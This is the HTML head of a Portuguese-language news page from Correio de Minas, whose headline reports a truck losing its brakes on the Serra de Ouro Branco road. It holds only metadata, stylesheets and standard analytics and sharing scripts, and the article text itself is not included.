

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/
body_size: 28306
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia - Correio de Minas</title>
<meta name="description" content="Um vídeo de pouco mais de  3 minutos, um motorista expôs o perigo diário e o risco provocados pelo tráfego de carretas na Estrada Real. &quot;Até quando vamos"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia - Correio de Minas" />
<meta property="og:description" content="Um vídeo de pouco mais de  3 minutos, um motorista expôs o perigo diário e o risco provocados pelo tráfego de carretas na Estrada Real. &quot;Até quando vamos" />
<meta property="og:url" content="https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="#riscos#carretas#estrada#real#sem freios" />
<meta property="article:section" content="Regional" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg" />
<meta property="og:image:width" content="590" />
<meta property="og:image:height" content="313" />
<meta property="og:image:alt" content="Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-12-12T17:51:18-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia - Correio de Minas" />
<meta name="twitter:description" content="Um vídeo de pouco mais de  3 minutos, um motorista expôs o perigo diário e o risco provocados pelo tráfego de carretas na Estrada Real. &quot;Até quando vamos" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg","width":"590","height":"313","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/#webpage","url":"https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/","name":"Carreta perde freios na Serra de Ouro Branco e por pouco n\u00e3o provoca trag\u00e9dia - Correio de Minas","datePublished":"2019-12-12T17:51:18-03:00","dateModified":"2019-12-12T17:51:18-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"Carreta perde freios na Serra de Ouro Branco e por pouco n\u00e3o provoca trag\u00e9dia - Correio de Minas","datePublished":"2019-12-12T17:51:18-03:00","dateModified":"2019-12-12T17:51:18-03:00","articleSection":"Regional","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"Um v\u00eddeo de pouco mais de\u00a0 3 minutos, um motorista exp\u00f4s o perigo di\u00e1rio e o risco provocados pelo tr\u00e1fego de carretas na Estrada Real. &quot;At\u00e9 quando vamos","name":"Carreta perde freios na Serra de Ouro Branco e por pouco n\u00e3o provoca trag\u00e9dia - Correio de Minas","@id":"https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
